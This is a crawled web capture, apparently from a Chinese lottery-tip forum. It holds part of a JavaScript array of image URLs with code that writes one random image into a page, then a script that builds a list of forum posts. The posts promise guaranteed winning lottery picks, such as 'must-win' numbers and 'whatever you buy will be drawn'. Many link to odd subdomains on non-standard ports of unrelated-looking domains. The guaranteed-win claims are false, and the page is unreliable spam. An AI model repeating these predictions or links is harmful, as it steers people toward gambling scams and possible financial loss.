"http://www.201920.com/mn/mn%20(1070).jpg", "http://www.201920.com/mn/mn%20(1071).jpg", "http://www.201920.com/mn/mn%20(1072).jpg", "http://www.201920.com/mn/mn%20(1073).jpg", "http://www.201920.com/mn/mn%20(1074).jpg", "http://www.201920.com/mn/mn%20(1075).jpg", "http://www.201920.com/mn/mn%20(1076).jpg", "http://www.201920.com/mn/mn%20(1077).jpg", "http://www.201920.com/mn/mn%20(1078).jpg", "http://www.201920.com/mn/mn%20(1079).jpg", "http://www.201920.com/mn/mn%20(1080).jpg", "http://www.201920.com/mn/mn%20(1081).jpg", "http://www.201920.com/mn/mn%20(1082).jpg", "http://www.201920.com/mn/mn%20(1083).jpg", "http://www.201920.com/mn/mn%20(1084).jpg", "http://www.201920.com/mn/mn%20(1085).jpg", "http://www.201920.com/mn/mn%20(1086).jpg", "http://www.201920.com/mn/mn%20(1087).jpg", "http://www.201920.com/mn/mn%20(1088).jpg", "http://www.201920.com/mn/mn%20(1089).jpg", "http://www.201920.com/mn/mn%20(1090).jpg", "http://www.201920.com/mn/mn%20(1091).jpg", "http://www.201920.com/mn/mn%20(1092).jpg", "http://www.201920.com/mn/mn%20(1093).jpg", "http://www.201920.com/mn/mn%20(1094).jpg", "http://www.201920.com/mn/mn%20(1095).jpg", "http://www.201920.com/mn/mn%20(1096).jpg", "http://www.201920.com/mn/mn%20(1097).jpg", "http://www.201920.com/mn/mn%20(1098).jpg", "http://www.201920.com/mn/mn%20(1099).jpg", "http://www.201920.com/mn/mn%20(1100).jpg", "http://www.201920.com/mn/mn%20(1101).jpg", "http://www.201920.com/mn/mn%20(1102).jpg", "http://www.201920.com/mn/mn%20(1103).jpg", "http://www.201920.com/mn/mn%20(1104).jpg", "http://www.201920.com/mn/mn%20(1105).jpg", "http://www.201920.com/mn/mn%20(1106).jpg", "http://www.201920.com/mn/mn%20(1107).jpg", "http://www.201920.com/mn/mn%20(1108).jpg", "http://www.201920.com/mn/mn%20(1109).jpg", "http://www.201920.com/mn/mn%20(1110).jpg", "http://www.201920.com/mn/mn%20(1111).jpg", "http://www.201920.com/mn/mn%20(1112).jpg", "http://www.201920.com/mn/mn%20(1113).jpg", "http://www.201920.com/mn/mn%20(1114).jpg", "http://www.201920.com/mn/mn%20(1115).jpg", "http://www.201920.com/mn/mn%20(1116).jpg", "http://www.201920.com/mn/mn%20(1117).jpg", "http://www.201920.com/mn/mn%20(1118).jpg", "http://www.201920.com/mn/mn%20(1119).jpg", "http://www.201920.com/mn/mn%20(1120).jpg", "http://www.201920.com/mn/mn%20(1121).jpg", "http://www.201920.com/mn/mn%20(1122).jpg", "http://www.201920.com/mn/mn%20(1123).jpg", "http://www.201920.com/mn/mn%20(1124).jpg", "http://www.201920.com/mn/mn%20(1125).jpg", "http://www.201920.com/mn/mn%20(1126).jpg", "http://www.201920.com/mn/mn%20(1127).jpg", "http://www.201920.com/mn/mn%20(1128).jpg", "http://www.201920.com/mn/mn%20(1129).jpg", "http://www.201920.com/mn/mn%20(1130).jpg", "http://www.201920.com/mn/mn%20(1131).jpg", "http://www.201920.com/mn/mn%20(1132).jpg", "http://www.201920.com/mn/mn%20(1133).jpg", "http://www.201920.com/mn/mn%20(1134).jpg", "http://www.201920.com/mn/mn%20(1135).jpg", "http://www.201920.com/mn/mn%20(1136).jpg", "http://www.201920.com/mn/mn%20(1137).jpg", "http://www.201920.com/mn/mn%20(1138).jpg", "http://www.201920.com/mn/mn%20(1139).jpg", "http://www.201920.com/mn/mn%20(1140).jpg", "http://www.201920.com/mn/mn%20(1141).jpg", "http://www.201920.com/mn/mn%20(1142).jpg", "http://www.201920.com/mn/mn%20(1143).jpg", "http://www.201920.com/mn/mn%20(1144).jpg", "http://www.201920.com/mn/mn%20(1145).jpg", "http://www.201920.com/mn/mn%20(1146).jpg", "http://www.201920.com/mn/mn%20(1147).jpg", "http://www.201920.com/mn/mn%20(1148).jpg", "http://www.201920.com/mn/mn%20(1149).jpg", "http://www.201920.com/mn/mn%20(1150).jpg", "http://www.201920.com/mn/mn%20(1151).jpg", "http://www.201920.com/mn/mn%20(1152).jpg", "http://www.201920.com/mn/mn%20(1153).jpg", "http://www.201920.com/mn/mn%20(1154).jpg", "http://www.201920.com/mn/mn%20(1155).jpg", "http://www.201920.com/mn/mn%20(1156).jpg", "http://www.201920.com/mn/mn%20(1157).jpg", "http://www.201920.com/mn/mn%20(1158).jpg", "http://www.201920.com/mn/mn%20(1159).jpg", "http://www.201920.com/mn/mn%20(1160).jpg", "http://www.201920.com/mn/mn%20(1161).jpg", "http://www.201920.com/mn/mn%20(1162).jpg", "http://www.201920.com/mn/mn%20(1163).jpg", "http://www.201920.com/mn/mn%20(1164).jpg", "http://www.201920.com/mn/mn%20(1165).jpg", "http://www.201920.com/mn/mn%20(1166).jpg", "http://www.201920.com/mn/mn%20(1167).jpg", "http://www.201920.com/mn/mn%20(1168).jpg", "http://www.201920.com/mn/mn%20(1169).jpg", "http://www.201920.com/mn/mn%20(1170).jpg", "http://www.201920.com/mn/mn%20(1171).jpg", "http://www.201920.com/mn/mn%20(1172).jpg", "http://www.201920.com/mn/mn%20(1173).jpg", "http://www.201920.com/mn/mn%20(1174).jpg", "http://www.201920.com/mn/mn%20(1175).jpg", "http://www.201920.com/mn/mn%20(1176).jpg", "http://www.201920.com/mn/mn%20(1177).jpg", "http://www.201920.com/mn/mn%20(1178).jpg", "http://www.201920.com/mn/mn%20(1179).jpg", "http://www.201920.com/mn/mn%20(1180).jpg", "http://www.201920.com/mn/mn%20(1181).jpg", "http://www.201920.com/mn/mn%20(1182).jpg", "http://www.201920.com/mn/mn%20(1183).jpg", "http://www.201920.com/mn/mn%20(1184).jpg", "http://www.201920.com/mn/mn%20(1185).jpg", "http://www.201920.com/mn/mn%20(1186).jpg", "http://www.201920.com/mn/mn%20(1187).jpg", "http://www.201920.com/mn/mn%20(1188).jpg", "http://www.201920.com/mn/mn%20(1189).jpg", "http://www.201920.com/mn/mn%20(1190).jpg", "http://www.201920.com/mn/mn%20(1191).jpg", "http://www.201920.com/mn/mn%20(1192).jpg", "http://www.201920.com/mn/mn%20(1).png", "http://www.201920.com/mn/mn%20(2).png", "http://www.201920.com/mn/mn%20(3).png", "http://www.201920.com/mn/mn%20(4).png", "http://www.201920.com/mn/mn%20(5).png", "http://www.201920.com/mn/mn%20(6).png", "http://www.201920.com/mn/mn%20(7).png", "http://www.201920.com/mn/mn%20(8).png", "http://www.201920.com/mn/mn%20(9).png", "http://www.201920.com/mn/mn%20(10).png", "http://www.201920.com/mn/mn%20(11).png", "http://www.201920.com/mn/mn%20(12).png", "http://www.201920.com/mn/mn%20(13).png", "http://www.201920.com/mn/mn%20(14).png", "http://www.201920.com/mn/mn%20(15).png", "http://www.201920.com/mn/mn%20(16).png", "http://www.201920.com/mn/mn%20(17).png", "http://www.201920.com/mn/mn%20(18).png", "http://www.201920.com/mn/mn%20(19).png", "http://www.201920.com/mn/mn%20(20).png", "http://www.201920.com/mn/mn%20(21).png", "http://www.201920.com/mn/mn%20(22).png", "http://www.201920.com/mn/mn%20(23).png", "http://www.201920.com/mn/mn%20(24).png", "http://www.201920.com/mn/mn%20(25).png", "http://www.201920.com/mn/mn%20(26).png", "http://www.201920.com/mn/mn%20(27).png", "http://www.201920.com/mn/mn%20(28).png", "http://www.201920.com/mn/mn%20(29).png", "http://www.201920.com/mn/mn%20(30).png", "http://www.201920.com/mn/mn%20(31).png", "http://www.201920.com/mn/mn%20(32).png", "http://www.201920.com/mn/mn%20(33).png", "http://www.201920.com/mn/mn%20(34).png", "http://www.201920.com/mn/mn%20(35).png", "http://www.201920.com/mn/mn%20(36).png", "http://www.201920.com/mn/mn%20(37).png", "http://www.201920.com/mn/mn%20(38).png", "http://www.201920.com/mn/mn%20(39).png", "http://www.201920.com/mn/mn%20(40).png", "http://www.201920.com/mn/mn%20(41).png", "http://www.201920.com/mn/mn%20(42).png", "http://www.201920.com/mn/mn%20(43).png", "http://www.201920.com/mn/mn%20(44).png", "http://www.201920.com/mn/mn%20(45).png", "http://www.201920.com/mn/mn%20(46).png", "http://www.201920.com/mn/mn%20(47).png", "http://www.201920.com/mn/mn%20(48).png", "http://www.201920.com/mn/mn%20(49).png", "http://www.201920.com/mn/mn%20(50).png", "http://www.201920.com/mn/mn%20(51).png", "http://www.201920.com/mn/mn%20(52).png", "http://www.201920.com/mn/mn%20(53).png", "http://www.201920.com/mn/mn%20(54).png", "http://www.201920.com/mn/mn%20(55).png", "http://www.201920.com/mn/mn%20(56).png", "http://www.201920.com/mn/mn%20(57).png", "http://www.201920.com/mn/mn%20(58).png", "http://www.201920.com/mn/mn%20(59).png", "http://www.201920.com/mn/mn%20(60).png", "http://www.201920.com/mn/mn%20(61).png", "http://www.201920.com/mn/mn%20(62).png", "http://www.201920.com/mn/mn%20(63).png", "http://www.201920.com/mn/mn%20(64).png", "http://www.201920.com/mn/mn%20(65).png", "http://www.201920.com/mn/mn%20(66).png", "http://www.201920.com/mn/mn%20(67).png", "http://www.201920.com/mn/mn%20(68).png", "http://www.201920.com/mn/mn%20(69).png", "http://www.201920.com/mn/mn%20(70).png", "http://www.201920.com/mn/mn%20(71).png", "http://www.201920.com/mn/mn%20(72).png", "http://www.201920.com/mn/mn%20(73).png", "http://www.201920.com/mn/mn%20(74).png", "http://www.201920.com/mn/mn%20(75).png", "http://www.201920.com/mn/mn%20(76).png", "http://www.201920.com/mn/mn%20(77).png", "http://www.201920.com/mn/mn%20(78).png", "http://www.201920.com/mn/mn%20(79).png", "http://www.201920.com/mn/mn%20(80).png", "http://www.201920.com/mn/mn%20(81).png", "http://www.201920.com/mn/mn%20(82).png", "http://www.201920.com/mn/mn%20(83).png", "http://www.201920.com/mn/mn%20(84).png", "http://www.201920.com/mn/mn%20(85).png", "http://www.201920.com/mn/mn%20(86).png", "http://www.201920.com/mn/mn%20(87).png", "http://www.201920.com/mn/mn%20(88).png", "http://www.201920.com/mn/mn%20(89).png", "http://www.201920.com/mn/mn%20(90).png", "http://www.201920.com/mn/mn%20(91).png", "http://www.201920.com/mn/mn%20(92).png", "http://www.201920.com/mn/mn%20(93).png", "http://www.201920.com/mn/mn%20(94).png", "http://www.201920.com/mn/mn%20(95).png", "http://www.201920.com/mn/mn%20(96).png", "http://www.201920.com/mn/mn%20(97).png", "http://www.201920.com/mn/mn%20(98).png", "http://www.201920.com/mn/mn%20(99).png", "http://www.201920.com/mn/mn%20(100).png", "http://www.201920.com/mn/mn%20(101).png", "http://www.201920.com/mn/mn%20(102).png", "http://www.201920.com/mn/mn%20(103).png", "http://www.201920.com/mn/mn%20(104).png", "http://www.201920.com/mn/mn%20(105).png", "http://www.201920.com/mn/mn%20(106).png", "http://www.201920.com/mn/mn%20(107).png", "http://www.201920.com/mn/mn%20(108).png", "http://www.201920.com/mn/mn%20(109).png", "http://www.201920.com/mn/mn%20(110).png", "http://www.201920.com/mn/mn%20(111).png", "http://www.201920.com/mn/mn%20(112).png", "http://www.201920.com/mn/mn%20(113).png", "http://www.201920.com/mn/mn%20(114).png", "http://www.201920.com/mn/mn%20(115).png", "http://www.201920.com/mn/mn%20(116).png", "http://www.201920.com/mn/mn%20(117).png", "http://www.201920.com/mn/mn%20(118).png", "http://www.201920.com/mn/mn%20(119).png", "http://www.201920.com/mn/mn%20(120).png", "http://www.201920.com/mn/mn%20(121).png", "http://www.201920.com/mn/mn%20(122).png", "http://www.201920.com/mn/mn%20(123).png", "http://www.201920.com/mn/mn%20(124).png", "http://www.201920.com/mn/mn%20(125).png", "http://www.201920.com/mn/mn%20(126).png", "http://www.201920.com/mn/mn%20(127).png", "http://www.201920.com/mn/mn%20(128).png", "http://www.201920.com/mn/mn%20(129).png", "http://www.201920.com/mn/mn%20(130).png", "http://www.201920.com/mn/mn%20(131).png", "http://www.201920.com/mn/mn%20(132).png", "http://www.201920.com/mn/mn%20(133).png", "http://www.201920.com/mn/mn%20(134).png", "http://www.201920.com/mn/mn%20(135).png", "http://www.201920.com/mn/mn%20(136).png", "http://www.201920.com/mn/mn%20(137).png", "http://www.201920.com/mn/mn%20(138).png", "http://www.201920.com/mn/mn%20(139).png", "http://www.201920.com/mn/mn%20(140).png", "http://www.201920.com/mn/mn%20(141).png", "http://www.201920.com/mn/mn%20(142).png", "http://www.201920.com/mn/mn%20(143).png", "http://www.201920.com/mn/mn%20(144).png", "http://www.201920.com/mn/mn%20(145).png", "http://www.201920.com/mn/mn%20(146).png", "http://www.201920.com/mn/mn%20(147).png", "http://www.201920.com/mn/mn%20(148).png", "http://www.201920.com/mn/mn%20(149).png", "http://www.201920.com/mn/mn%20(150).png", "http://www.201920.com/mn/mn%20(151).png", "http://www.201920.com/mn/mn%20(152).png", "http://www.201920.com/mn/mn%20(153).png", "http://www.201920.com/mn/mn%20(154).png", "http://www.201920.com/mn/mn%20(155).png", "http://www.201920.com/mn/mn%20(156).png", "http://www.201920.com/mn/mn%20(157).png", "http://www.201920.com/mn/mn%20(158).png", "http://www.201920.com/mn/mn%20(159).png", "http://www.201920.com/mn/mn%20(160).png", "http://www.201920.com/mn/mn%20(161).png", "http://www.201920.com/mn/mn%20(162).png", "http://www.201920.com/mn/mn%20(163).png", "http://www.201920.com/mn/mn%20(164).png", "http://www.201920.com/mn/mn%20(165).png"];
var meiNvTotal =1;
var startIndex = getRndInteger(0, meiNvImg.length - meiNvTotal);
var randomMeiNvImg = meiNvImg.slice(startIndex, startIndex + meiNvTotal);
var meiNvHTML = '<div>';
randomMeiNvImg.forEach(function(item) {
    meiNvHTML += '<img style="display: block;width: 100%;" src="' + item + '">';
});
meiNvHTML += '</div>';
document.write(meiNvHTML);
function getRndInteger(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

--- FILE ---
content_type: application/javascript
request_url: http://ok9789.com/bbs.js
body_size: 2007
content:
document.writeln("<title>彩客论坛www.181920.com</title>");
document.writeln("        <div class=\'list-title\'>精华帖子</div>");
document.writeln("        <table border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\' class=\'listtable\'>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/ktzsx.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【看图→找生肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'https://aghfkfh65.nvhfnh81.cargoboxpanama.com:739/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【最准平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'https://bqwes.gfegdd.canelo1.com:28288/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【→平特三中三】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/01.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必中特码单双】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/02.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【火爆４肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://www975050.com/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【内部13码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("			</tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'/bbs/sbx.html\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【四不像玄机图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://achieve.acquire.marilynsmuster.com:1789/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【公式连准一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("			</tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/03.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【家畜ＶＳ野兽】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://anything.appear.clashonlinegems.com:4678/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【超准平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/04.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【推荐六肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://network.negative.chsboysbasketball.com:4689/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特复式连肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/05.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【二波精选一波】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://right.restore.growingreenblog.com:8345/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【最牛８码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/06.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准九肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://028345.com/#w181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特一肖彩图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/07.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准天地中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'http://037345.com/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖连准10期】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/08.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码の大小数】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精选５码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/09.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金牌七尾中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'http://678121a.com/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖主博五码】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/37.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必出三头中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://advice.advise.konohamall-mdp.com:6465/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【包稳平特一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/11.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必出２４码了】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'https://603345a.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【高级三肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/12.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀琴棋书画】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://037345.com/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金钻十码中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/13.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【原创绝杀二合】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://aghfkfh65.nvhfnh81.cargoboxpanama.com:739/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【牛逼一肖中特】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/14.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【☆美女六肖图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://admire.adviser.d2-designbuild.com:2449/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无敌绝杀一头】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/15.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【一肖㊣中特平】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www691179.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【大刀砍杀一行】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/17.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【正版绝杀三肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://achieve.acquire.marilynsmuster.com:1789/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【死招公式一肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/18.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三个半单双中】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www777205.com/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【￥绝杀三肖￥】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/19.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀１０码了】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://603345a.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【一肖㊣中特平】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/20.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码合数单双】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/21.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无错绝杀二尾】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://network.negative.chsboysbasketball.com:4689/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特公式二肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/22.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【必中左右生肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/23.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【买什么开什么】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a target=\'_blank\' href=\'/bbs/24.html\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【三肖三期必开】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/#w181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀４肖→准】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/26.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【春夏秋冬四季】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
